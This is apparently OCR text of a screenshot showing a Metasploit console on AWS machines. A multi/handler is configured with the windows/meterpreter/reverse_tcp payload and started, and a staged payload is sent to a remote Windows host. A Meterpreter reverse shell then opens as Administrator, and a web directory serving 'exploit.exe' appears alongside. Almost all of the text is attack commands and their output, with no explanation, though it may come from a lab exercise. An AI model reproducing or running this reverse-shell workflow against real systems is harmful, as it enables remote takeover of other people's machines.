 6. 3.19.142.229 (ec2-user)
Re-attach Fullscreen Stay on top Duplicate Hide toolbar Close
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread,
LHOST yes The listen address (an interface may be sp
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf6 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 0.0.0.0:4444
msf6 exploit(multi/handler) > [*] Sending stage (175174 bytes) to 3.22.222.113
[*] Meterpreter session 1 opened (172.31.38.74:4444 -> 3.22.222.113:49766) at 2020
-09-02 02:09:48 +0000
msf6 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information
Connection
-- ---- ---- -----------
----------
1 meterpreter x86/windows EC2AMAZ-1VKI9P6\Administrator @ EC2AMAZ-1VKI9
P6 172.31.38.74:4444 -> 3.22.222.113:49766 (172.31.39.153)
msf6 exploit(multi/handler) >
ec2-3-22-222-113 - ec2-3-22-222-113.us-east-2.compute.amazonaws.com - Remote Desktop C...
Recycle Bin
http://3.19.142.229/exploitFolder/
Index of /exploitFolder
Index of /exploitFolder
Name Last modified Size Description
Parent Directory -
exploit.exe 2020-09-02 01:37 72K
ENG 07:43 AM